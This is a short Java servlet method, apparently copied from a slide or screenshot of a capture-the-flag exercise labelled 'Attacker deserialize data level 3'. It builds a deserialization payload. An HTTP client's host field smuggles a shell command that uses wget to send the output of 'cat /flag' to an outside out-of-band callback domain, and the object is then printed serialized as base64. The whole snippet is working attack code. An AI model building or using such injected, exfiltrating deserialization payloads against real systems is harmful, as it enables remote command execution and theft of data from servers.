 public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
response.setContentType(type: "text/html");
PrintWriter out = response.getWriter();
User user = new User(name: "hahahahha");
out.println(x: "Attacker deserialize data level 3: ");
MyHTTPClient client = new MyHTTPClient(host: "8.8.8.8; wget http://zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com/?
x=`cat /flag`");
TestConnection test = new TestConnection(client);
out.println(serializedToBase64(test));
// out.println(client.getHost());
}